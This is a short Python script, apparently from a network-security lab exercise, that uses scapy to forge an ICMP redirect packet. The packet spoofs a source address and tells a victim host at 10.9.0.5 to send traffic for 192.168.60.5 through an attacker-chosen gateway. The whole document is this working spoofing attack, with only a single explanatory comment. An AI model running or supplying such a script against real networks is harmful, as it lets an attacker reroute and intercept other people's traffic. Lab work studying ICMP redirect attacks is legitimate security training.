 #!/usr/bin/python3
from scapy.all import *
ip=IP(src="10.9.0.11",dst="10.9.0.5")
icmp=ICMP(type=5,code=1)
icmp.gw="10.9.0.111"
# The enclosed IP packet should be the one that triggers the redirect message
ip2=IP(src="10.9.0.5",dst="192.168.60.5")
send(ip/icmp/ip2/ICMP());